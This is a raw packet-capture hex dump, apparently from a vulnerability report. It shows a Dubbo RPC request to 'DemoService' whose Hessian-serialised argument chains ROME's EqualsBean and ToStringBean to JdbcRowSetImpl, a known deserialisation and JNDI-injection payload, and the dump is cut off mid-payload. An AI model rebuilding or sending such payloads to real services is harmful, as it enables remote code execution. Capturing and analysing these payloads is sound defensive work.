 Transmission Control Protocol, Src Port: 57205, Dst Port: 12345, Seq: 1, Ack: 1, Len: 876
Data (876 bytes)
Data: dabbc2000000000000000000000000035c05322e302e321b6f72672e6578616d706c652e61…
[Length: 876]
0020 a7 b1 f5 00 80 18 18 eb 0a 02 00 00 01 01 08 0a ········ ········
0030 76 7e a5 ba ee 37 35 d3 da bb c2 00 00 00 00 00 v~···75· ········
0040 00 00 00 00 00 00 03 5c 05 32 2e 30 2e 32 1b 6f ·······\ ·2.0.2·o
0050 72 67 2e 65 78 61 6d 70 6c 65 2e 61 70 69 2e 44 rg.examp le.api.D
0060 65 6d 6f 53 65 72 76 69 63 65 03 31 2e 30 09 73 emoServi ce·1.0·s
0070 61 79 4f 62 6a 65 63 74 12 4c 6a 61 76 61 2f 6c ayObject ·Ljava/l
0080 61 6e 67 2f 4f 62 6a 65 63 74 3b 48 43 30 27 63 ang/Obje ct;HC0'c
0090 6f 6d 2e 72 6f 6d 65 74 6f 6f 6c 73 2e 72 6f 6d om.romet ools.rom
00a0 65 2e 66 65 65 64 2e 69 6d 70 6c 2e 45 71 75 61 e.feed.i mpl.Equa
00b0 6c 73 42 65 61 6e 92 03 6f 62 6a 09 62 65 61 6e lsBean·· obj·bean
00c0 43 6c 61 73 73 60 43 30 29 63 6f 6d 2e 72 6f 6d Class`C0 )com.rom
00d0 65 74 6f 6f 6c 73 2e 72 6f 6d 65 2e 66 65 65 64 etools.r ome.feed
00e0 2e 69 6d 70 6c 2e 54 6f 53 74 72 69 6e 67 42 65 .impl.To StringBe
00f0 61 6e 92 03 6f 62 6a 09 62 65 61 6e 43 6c 61 73 an··obj· beanClas
0100 73 61 43 1d 63 6f 6d 2e 73 75 6e 2e 72 6f 77 73 saC·com. sun.rows
0110 65 74 2e 4a 64 62 63 52 6f 77 53 65 74 49 6d 70 et.JdbcR owSetImp
0120 6c ac 06 70 61 72 61 6d 73 09 6c 69 73 74 65 6e l··param s·listen
0130 65 72 73 03 6d 61 70 0a 63 68 61 72 53 74 72 65 ers·map· charStre
0140 61 6d 0b 61 73 63 69 69 53 74 72 65 61 6d 0d 75 am·ascii Stream·u
0150 6e 69 63 6f 64 65 53 74 72 65 61 6d 0c 62 69 6e nicodeSt ream·bin